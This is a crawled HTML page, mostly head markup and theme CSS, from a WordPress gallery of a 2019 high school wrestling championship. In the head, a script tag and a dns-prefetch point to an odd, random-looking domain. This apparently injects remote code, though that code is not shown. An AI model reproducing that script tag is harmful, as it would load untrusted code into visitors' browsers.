

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highschoolsportsscene.com/galleries/2019-03-02-d3-2019-mhsaa-championship-team-wrestling-dundee-vs-whitehall/
body_size: 8249
content:

<!doctype html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-K2HD74Z');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>D3 2019 MHSAA Championship Team Wrestling  Dundee VS Whitehall &#8211; High School Sports Scene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High School Sports Scene &raquo; Feed" href="https://highschoolsportsscene.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="High School Sports Scene &raquo; Comments Feed" href="https://highschoolsportsscene.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highschoolsportsscene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighschoolsportsscene.com%2Fgalleries%2F2019-03-02-d3-2019-mhsaa-championship-team-wrestling-dundee-vs-whitehall%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highschoolsportsscene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighschoolsportsscene.com%2Fgalleries%2F2019-03-02-d3-2019-mhsaa-championship-team-wrestling-dundee-vs-whitehall%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://highschoolsportsscene.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://highschoolsportsscene.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='image-elementor-child-style-css' href='https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/inc/src/image-uploader.css?ver=2.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768406461" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/inc/src/image-uploader.js?ver=6.9" id="hello-elementor-child-image-js"></script>
<link rel="https://api.w.org/" href="https://highschoolsportsscene.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highschoolsportsscene.com/wp-json/wp/v2/galleries/8872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highschoolsportsscene.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://highschoolsportsscene.com/galleries/2019-03-02-d3-2019-mhsaa-championship-team-wrestling-dundee-vs-whitehall/" />
<link rel='shortlink' href='https://highschoolsportsscene.com/?p=8872' />
<link rel="icon" href="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link img,
.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item .col-md-12,
.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link {
    width: 100%;
}
.is-form-id-19228 {
    display: none;
}
.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item img {
    width: 100%;
    height: 233px;
    object-fit: cover;
    display: block;
}

li.astm-search-menu.is-menu.popup.menu-item a {
    padding: 12px 0 0 10px !important;
}

th.product-thumbnail,
td.product-thumbnail {
    display: none;
}

.shop_table_responsive .product-name a {
    pointer-events: none !important;
}

.page-numbers {
    background: #2D2D85;
    border: 1px solid #2D2D85;
    color: #fff;
    margin-left: 5px;
    padding: 8px 12px;
}

.page-numbers:hover {
    background: #fff;
}

nav.sw-pagination {
    margin-bottom: 40px;
    margin-top: 40px;
    clear: both;
    display: inline-block;
    width: 100%;
}

.page-content nav.sw-pagination {
    margin-bottom: 0;
    margin-top: 0;
}

.banner-school-article,
.banner-sports-article {
    border-top: 1px solid #2D2D85;
    margin-top: 50px;
    padding-top: 30px;
}

form.wpcf7-form input[type="submit"] {
    background: #af1b0a;
    border: 0;
    color: #fff;
    font-weight: 400;
    border-radius: 0;
    clear: both;
    display: block;
    text-align: center;
    margin: 5px auto;
}

form.wpcf7-form input[type="email"] {
    width: 420px !important;
}

.page-id-289 h1 {
    display: none;
}

.page-id-289.woocommerce-account .woocommerce,
.page-id-289.logged-in h1 {
    display: block !important;
}

.order_details .wc-item-meta {
    display: none;
}

span.gb-icon svg#Capa_1 {
    width: 42px;
    height: 42px;
    margin: 0 auto;
    display: block;
}

form.wpcf7-form br {
    display: none;
}

form.wpcf7-form input[type="email"] {
    width: 300px;
}

form.wpcf7-form input[type="submit"] {
    background: #af1b0a;
    border: 0;
    color: #fff;
    font-weight: 400;
    border-radius: 0;
}

.our_sponsors figure {
    margin: 0 auto !important;
    display: block;
    padding: 15px;
}

.our_sponsors figure>img {
    width: auto;
    height: 130px;
    object-fit: cover;
}

.contact_us_section form.wpcf7-form input {
    border-style: solid;
    border-width: 0 0 1px 0;
    border-radius: 0;
    border-color: #000;
    padding-left: 0;
    margin-bottom: 15px;
    padding-right: 0;
}

.contact_us_section form.wpcf7-form input[type="email"] {
    width: 100%;
}

.contact_us_section form.wpcf7-form input[type="submit"] {
    margin-top: 30px;
    padding: 0 40px;
    height: 40px;
    background: rgb(242, 108, 104);
    text-transform: uppercase;
    font-weight: 300;
    font-size: 14px;
    letter-spacing: 3px;
}

.banner-slider .slider.slider-for {
    padding-right: 0;
}

.banner-slider .slider.slider-nav {
    padding-top: 0;
}

.inline.list-inline {
    clear: both;
    max-width: 1140px;
    margin: 0 auto 60px;
    display: table;
}

.inline.list-inline .col-md-12 {
    display: flex;
    flex-wrap: wrap;
    margin-top: 30px;
    padding-top: 30px;
    border-top: 1px solid #ddd;
}

.inline.list-inline .col-md-12:first-child {
    border-top: 0;
}

.inline.list-inline .col-md-12 .col-md-4 {
    max-width: 25%;
    flex: 0 0 25%;
    margin-right: 30px;
}

.inline.list-inline .col-md-12 .col-md-6 {
    max-width: 50%;
    flex: 0 0 50%;
}

.inline.list-inline {
    clear: both;
    display: block;
    max-width: 1140px;
    margin: 0 auto;
}

.newsletter_section form p {
    width: 100%;
    display: block;
    text-align: center;
}

form.wpcf7-form br {
    display: none;
}

.newsletter_section form input[type="email"] {
    min-width: 420px;
    height: 60px;
}

.newsletter_section form input[type="submit"] {
    height: 59px;
}

.woocommerce-account main.site-main {
    max-width: 100%;
    background: #f4f5f8;
}

.page-header,
.admin-bar .page-header {
    background: #2D2D85;
}

.page-header .entry-title,
.admin-bar .page-header .entry-title {
    text-align: center;
    color: #fff;
    font-size: 28px;
    padding: 20px 10px 30px;
    margin: 0 auto;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .1);
    border-right: 1px solid transparent;
    width: 18%;
    background: #fff;
}

.woocommerce-account .woocommerce-MyAccount-navigation li {
    list-style: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation li a {
    list-style: none;
    padding: 0.9rem 1.5rem;
    display: block;
    color: #545a6d;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    padding: 20px 0;
}

.woocommerce-account .woocommerce-MyAccount-content {
    float: right;
    width: 82%;
    padding: 30px 30px;
}

.woocommerce-account .woocommerce {
    display: flex;
}

.woocommerce-account .woocommerce-MyAccount-content a {
    /* 	color: #fff; */
}

.woocommerce-account .woocommerce-MyAccount-navigation li a::before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
    width: 20px;
    float: left;
    text-align: center;
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(1) a::before {
    content: "\f201";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(2) a::before {
    content: "\f065";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(3) a::before {
    content: "\f044";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(4) a::before {
    content: "\f142";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(5) a::before {
    content: "\f019";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(6) a::before {
    content: "\f3c5";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(7) a::before {
    content: "\f007";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(8) a::before {
    content: "\f2f5";
}

.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation li:hover a {
    color: #2D2D85;
}

.woocommerce-account .woocommerce-MyAccount-content a.button {
    background: #2D2D85;
    color: #fff;
    font-weight: 400;
}

.woocommerce-account .woocommerce-MyAccount-content .inline.list-inline a img {
    width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-content form {
    background: #fff;
    padding: 30px;
    box-shadow: 0 0 1rem rgba(0, 0, 0, .1);
}

.woocommerce-account .woocommerce-MyAccount-content form label {
    color: #545a6d;
    margin-bottom: 15px;
}

.woocommerce-account .woocommerce-MyAccount-content form textarea,
.woocommerce-account .woocommerce-MyAccount-content form input[type="text"] {
    margin-bottom: 30px;
}

.woocommerce-account .woocommerce-MyAccount-content form [type="submit"] {
    border: 1px solid #2D2D85;
    color: #2D2D85;
}

.woocommerce-account .woocommerce-MyAccount-content form [type="submit"]:hover {
    background-color: #2D2D85;
    color: #fff;
}

.woocommerce-account .woocommerce-MyAccount-content .inline.list-inline .col-md-12 .col-md-6 a {
    clear: both;
    display: block;
    color: #bf2026;
    font-size: 18px;
    font-weight: 600;
}

.woocommerce .col2-set .woocommerce-Address {
    background: #fff;
    box-shadow: 0 0 1rem rgba(0, 0, 0, .1);
    padding: 30px;
}

.woocommerce-account .addresses .title h3 {
    margin-top: 0;
}

.woocommerce-account .woocommerce-MyAccount-content form fieldset {
    margin-bottom: 30px;
}

.woocommerce-account .woocommerce-MyAccount-content form [type="submit"] {
    border: 1px solid #2D2D85;
    color: #fff;
    background: #2D2D85;
    font-weight: 400;
}

.woocommerce-account .woocommerce-info::before {
    color: #bf2026;
}

.woocommerce-account .woocommerce-info {
    border-top-color: #bf2026;
}

.woocommerce-cart .woocommerce a.remove {
    line-height: 18px;
}

.woocommerce-cart .woocommerce .coupon #coupon_code {
    width: 120px;
}

.woocommerce-cart .woocommerce .coupon button.button {
    background: #bf2026;
    color: #fff;
    font-weight: 400;
    height: 37px;
}

.woocommerce-cart .shop_table .product-thumbnail a {
    display: block;
    text-align: center;
}

.woocommerce-cart .shop_table .product-thumbnail a img {
    width: 60px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    background-color: #2D2D85;
    font-weight: 400;
    border: 1px solid #2D2D85;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
    color: #2D2D85;
    background-color: #fff;
    font-weight: 400;
    border: 1px solid #2D2D85;
}

.post-type-archive-product ul.products li.product {
    box-shadow: 0 0 1rem rgba(0, 0, 0, .1);
    padding: 20px;
}

.post-type-archive-product ul.products li.product .woocommerce-LoopProduct-link {
    color: #545a6d;
}

.post-type-archive-product ul.products li.product .woocommerce-LoopProduct-link .woocommerce-placeholder.wp-post-image {
    border: 1px solid #ddd;
}

.archive.post-type-archive.post-type-archive-product {
    background: #f4f5f8;
}

.woocommerce.single-product div.product form.cart button.single_add_to_cart_button.button,
.post-type-archive-product ul.products li.product a.button.product_type_simple.add_to_cart_button {
    background: #2D2D85;
    color: #fff;
    font-weight: 400;
}

.post-type-archive-product.woocommerce ul.products li.product .price {
    color: #bf2026;
    font-size: 18px;
}

.post-type-archive-product ul.products li.product h2.woocommerce-loop-product__title {
    font-size: 20px;
}

.woocommerce.single-product div.product div.images img {
    border: 1px solid #ddd;
}

.single-product.woocommerce div.product p.price bdi {
    color: #bf2026;
}

.single-product.woocommerce div.product .quantity .qty {
    height: 37px;
}

.single-product.woocommerce div.product .product_title {
    font-size: 28px;
}

.woocommerce-checkout form .form-row button.button {
    background: #2D2D85;
    color: #fff;
    font-weight: 400;
    height: 40px;
}

.archive.post-type-archive.post-type-archive-product select.orderby {
    background: #2D2D85;
    border: 0;
    color: #fff;
}

ul.full_boxes li {
    list-style: none;
}

ul.full_boxes li {
    list-style: none;
}

.galleries article a.elementor-post__thumbnail__link {
    max-width: 30%;
    flex: 0 0 30%;
}

.galleries article {
    border-bottom: 1px solid #ddd;
    padding-bottom: 30px !important;
}

.galleries article:last-child {
    border-bottom: 0;
}

.custom-container {
    max-width: 1140px;
    margin: 0 auto;
}

.single-post-content {
    margin-top: 40px;
    margin-bottom: 40px;
}

#gallery-container {
    display: flex;
    justify-content: center;
}

#gallery-container a.gallery-item {
    margin: 1px 5px;
}

#gallery-container {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.banner-section {
    min-height: 400px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.banner-section h2 {
    position: relative;
    color: #fff;
    z-index: 999;
}

.banner-section:after {
    content: "";
    background: rgba(0, 0, 0, 0.2);
    width: 100%;
    height: 100%;
    position: absolute;
}

.articles_section .articles_content a {
    color: #7A7A7A;
}

.custom_container {
    max-width: 1140px;
    width: 96%;
    margin: 0 auto;
}

.articles_section .articles_content .read_more a {
    color: #fff;
}

.category_list_section {
    display: flex;
    width: 100%;
    justify-content: space-between;
}

nav.sw-pagination .page-numbers {
    background: #2D2D85;
    border: 1px solid #2D2D85;
    padding: 8px 12px;
    display: inline-block;
}

nav.sw-pagination .page-numbers:hover {
    background: #fff;
    color: #2D2D85;
}

.category_list_section3 h2 {
    font-size: 24px;
    color: #2d2d85;
}

.category_list_section .articles_section {
    padding-left: 5px;
    float: left;
    width: 48%;
    max-width: 48%;
}

.category_list_section3>h3 a {
    color: #fff;
}

.articles_main .articles_content2 .read_more a i {
    font-size: 11px;
}

.category_list_section3>h3 {
    display: block;
    clear: both;
    text-align: center;
    background: #2d2d85;
    /* color: #fff !important; */
    padding: 10px 0;
}

.category_list_section .articles_section .articles_content_sec {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-bottom: 30px;
}

.articles_section .articles_img {
    flex: 0 0 48%;
    max-width: 48%;
}

.articles_section .articles_content {
    flex: 0 0 48%;
    max-width: 48%;
}

.articles_section .articles_content h3 {
    margin: 0;
    font-size: 18px;
}

.articles_section .articles_content p {
    font-size: 15px;
}

.articles_section .read_more a {
    background: #2D2D85;
    color: #fff;
    padding: 8px 10px;
    font-size: 14px;
}

.category_list_section .articles_section.border-left {
    border-right: 1px solid #ccc;
    padding-right: 2%;
}

.articles_section .articles_img img {
    height: 180px;
}

#gallery-container a.gallery-item img {
    float: left;
    width: 200px;
    height: 133px;
    object-fit: cover;
    margin-bottom: 0;
}

.articles_main .articles_content2 h3 {
    font-size: 18px;
    font-weight: 600;
}

.articles_main .articles_content2 a {
    color: #7A7A7A;
}

.articles_main .articles_content2 .read_more a {
    color: #BF2026;
}

.articles_img img {
    width: 100%;
    height: 95px;
    object-fit: cover;
}

.main-navigation nav li.menu-header-search {
    order: 2;
}

.main-navigation nav li.menu-header-search,
.main-navigation nav li .search-form {
    display: none;
}

.main-navigation nav li.menu-header-search:after {
    content: "";
    background: url("http://67.225.163.225/~highschoolsports/wp-content/themes/helloelementorchildtheme/images/search.png") no-repeat center / cover;
    width: 24px;
    height: 24px;
    display: block;
    cursor: pointer;
    margin-top: 10px;
    margin-left: 10px;
}

form.search-form {
    display: flex;
    justify-content: center;
    border: 1px solid #666;
    border-radius: 30px;
    max-width: 580px;
    width: 80%;
    margin: 0 auto;
    position: relative;
}

form.search-form label input.search-field {
    background: none;
    border: 0;
    height: 60px;
}

form.search-form input.search-submit {
    position: absolute;
    background: url("http://67.225.163.225/~highschoolsports/wp-content/themes/helloelementorchildtheme/images/search.png") no-repeat center / 30px;
    padding: 0;
    border-width: 0 0 0 1px;
    font-size: 0;
    width: 60px;
    height: 54px;
    right: 0;
    z-index: 999;
    border-style: solid;
    border-color: #aaa;
    top: 3px;
    border-radius: 0;
}

form.search-form label {
    width: 100%;
}

.page-id-24 .custom_row.row h2 {
    margin-top: 70px;
    display: inline-block;
    width: 100%;
    color: #2D2D85;
}

.page-id-24 .custom_row.row .col-md-3 a img.img-responsive {
    width: 100%;
}

.page-id-24 .custom_container .custom_row.row {
    display: flex;
    flex-wrap: wrap;
}

.slick-initialized .article-header.slick-slide {
    display: flex;
    width: 100% !important;
}

.article-header {
    height: 400px;
    position: relative;
}

.article-header img {
    width: 100%;
    height: 400px;
    object-fit: cover;
}

.article-header h2 {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    text-align: center;
    bottom: 0;
    margin: auto;
    height: 40px;
    color: #fff;
}

.valumes_box {
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
    padding: 10px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 30px;
}

.valumes_box h4 {
    font-size: 16px;
    height: 50px;
    display: flex;
    align-items: center;
}

.school-taxonomy-gallery {
    display: flex;
    flex-wrap: wrap;
    padding: 60px 0;
}

.school-taxonomy-gallery .articles_img_taxonomy_school {
    max-width: 24%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    flex: 0 0 24%;
    margin-right: 10px;
    margin-bottom: 30px;
}

.school-taxonomy-gallery .articles_img_taxonomy_school {
    max-width: 24%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    flex: 0 0 24%;
}

.school-taxonomy-gallery .articles_img_taxonomy_school .articles_img_taxonomy {
    max-width: 100%;
    flex: 0 0 100%;
}

.school-taxonomy-gallery .articles_img_taxonomy_school .articles_img_taxonomy a {
    display: block;
    width: 100%;
}

.school-taxonomy-gallery .articles_img_taxonomy_school .articles_img_taxonomy a img {
    width: 100%;
    height: 350px;
    object-fit: cover;
}

.articles_img_taxonomy_school .read_more a {
    color: #BF2026;
    font-family: "Roboto", Sans-serif;
    font-size: 16px;
    font-weight: 500;
}

html body .wpautoterms-footer {
    z-index: 99;
    display: none;
}

.school-taxonomy-article {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #ddd;
}

.school-taxonomy-article:last-child {
    border-bottom: 0;
}

.school-taxonomy-article a {
    color: #55595C;
}

.school-taxonomy-article a:hover {
    color: #c36;
}

.school-taxonomy-article a h3 {
    font-size: 24px;
}

.school-taxonomy-article .read_more a {
    background: #2D2D85;
    color: #fff;
    padding: 8px 10px;
    font-size: 14px;
}

.woocommerce-account .woocommerce-MyAccount-content a .woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table a {
    color: #2D2D85;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table a {
    color: #2D2D85;
}

.taxonomy-row {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}

.taxonomy-row .taxonomy-col .articles_img {
    width: 100%;
}

.taxonomy-row .taxonomy-col .articles_img img {
    height: 150px;
}

.taxonomy-row .taxonomy-col {
    max-width: 23%;
    flex: 0 0 23%;
    margin-bottom: 30px;
    text-align: center;
    margin-right: 1.5%;
}

.taxonomy-row .taxonomy-col a {
    clear: both;
    display: block;
}

a.woocommerce-button.button.view {
    color: white;
}

.page-header,
.admin-bar .page-header {
    margin-bottom: 30px;
}

main.articles.type-articles.status-publish {
    max-width: 1120px;
}

.single_pages .taxonomy-row .taxonomy-col h4 {
    font-size: 18px;
    text-align: left;
    color: #54595f;
    font-weight: 700;
    margin-bottom: 0;
}

.single_pages .taxonomy-row .taxonomy-col h5 {
    color: #adadad;
    font-size: 12px;
    text-align: left;
    margin-top: 0;
}

.single_pages .taxonomy-row .taxonomy-col a {
    color: #61ce70;
    text-align: left;
    font-size: 12px;
    font-weight: 700;
}

main.galleries.type-galleries {
    max-width: 1120px;
}

.archive.tax-article_category a.rh-cat-label-title {
    margin-bottom: 0;
}

.archive.tax-article_category #rh_woo_layout_inimage .mb20.font120.rh_opacity_5 {
    margin: 0 !important;
}

.archive.tax-article_category #rh_woo_layout_inimage .meta.post-meta.mb20.flowhidden {
    margin-bottom: 0 !important;
}

.archive.tax-article_category #rh_woo_layout_inimage>.rh-container>.pt20.clearfix.pb10 {
    padding: 20px 0 !important;
}

.return-to-shop {
    display: none;
}

.elementor-pagination {
    margin: 50px auto;
    display: inline-block;
    box-sizing: border-box;
    text-align: center;
    width: 100%;
}

.elementor-pagination .page-numbers {
    margin-bottom: 5px;
    display: inline-block;
    width: 40px;
    padding: 8px 0;
}

.category_list_section3 h3 {
    font-size: 16px;
    margin-bottom: 0;
}

.category_list_section3 .articles_content a {
    color: #2d2d85;
}

.category_list_section3 .articles_content .read_more a {
    color: #fff;
    background: #2d2d85;
    font-size: 14px;
    padding: 8px 12px;
    display: table;
}

.category_list_section3 .articles_content_sec {
    margin-bottom: 40px;
}

.search.search-results .category_list_section3 .articles_content_sec {
    border-bottom: 1px solid #ccc;
    padding-bottom: 30px;
    margin-bottom: 30px;
}

main.galleries.type-galleries {
    width: 90%;
}

.archive.tax-sports .banner-sports-article {
    width: 100%;
}

.archive.tax-sports .page-content {
    margin-bottom: 30px;
}

.single-articles .page-content {
    margin-bottom: 40px;
}

.page-id-2 .vehicle-detail-banner.banner-content>.article-header>img {
    display: none;
}

.page-id-2 .vehicle-detail-banner.banner-content>.article-header {
    background-image: url('/wp-content/uploads/2022/02/008.jpg');
    background-size: cover;
}

.elementor-widget-container>.category_list_section3>h3>a {
    font-size: 28px;
    position: relative;
    padding-bottom: 19px;
    display: inline-block;
}

.elementor-widget-container>.category_list_section3>h3>a::before {
    position: absolute;
    content: '(Click Here)';
    display: inline-block;
    left: 50%;
    bottom: 2px;
    font-size: 12px;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    white-space: nowrap;
}

.elementor-widget-container>.category_list_section3>.category_list_section>.articles_section>.cls_title>a>h2 {
    padding: 0 0 17px;
    position: relative;
}

.elementor-widget-container>.category_list_section3>.category_list_section>.articles_section>.cls_title>a>h2::before {
    position: absolute;
    content: '(Click Here)';
    display: inline-block;
    left: 0;
    bottom: 2px;
    font-size: 12px;
    white-space: nowrap;
}

.theme-button {
    margin: 20px 50px 10px;
    background-color: #bf2026;
}

.article-theme-button {
    margin: 0px 0px 20px;
    background-color: #bf2026;
}

.theme-button:hover,
.article-theme-button:hover {
    opacity: 0.80;
}

.theme-button-wrap {
    display: none;
}

.single-articles .theme-button-wrap {
    display: block;
}

@media (max-width: 991px) {
    .taxonomy-row .taxonomy-col {
        max-width: 48%;
        flex: 0 0 48%;
    }
    .volumes_section .custom_row.row>.col-md-3 {
        width: 50% !important;
    }
    .captionTransbox #captionTop {
        font-size: 50px;
    }
}

@media (max-width: 767px) {
    .inline.list-inline {
        width: 90%;
    }
    .inline.list-inline .col-md-12 .col-md-6 {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item .col-md-12,
    .page-id-19041 .elementor-grid {
        display: flex;
        flex-wrap: wrap;
    }
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link img,
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item .col-md-12,
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link {
        width: 100%;
    }
    .captionTransbox #captionTop {
        font-size: 30px;
    }
    .elementor-widget-container>.category_list_section3>h3>a {
        font-size: 22px;
    }
    .single-galleries #lg-container-1 #lg-outer-1 .lg-sub-html>a {
        background: #bf2026;
        width: 100%;
        display: inline-block;
        padding: 11px 10px;
        margin-bottom: 20px;
        border-radius: 5px;
        text-decoration: none;
    }
    .single-galleries #lg-container-1 #lg-outer-1 .lg-sub-html>a:hover,
    .single-galleries #lg-container-1 #lg-outer-1 .lg-sub-html>a:focus {
        background: #bf2026;
        opacity: 0.80;
        text-decoration: none;
    }
}

@media (max-width: 640px) {
    .taxonomy-row .taxonomy-col {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .category_list_section {
        flex-wrap: wrap;
    }
    .category_list_section .articles_section {
        width: 100%;
        max-width: 100%;
        padding-left: 0;
    }
    .articles_section .articles_content,
    .articles_section .articles_img {
        flex: 0 0 100%;
        max-width: 100%;
    }
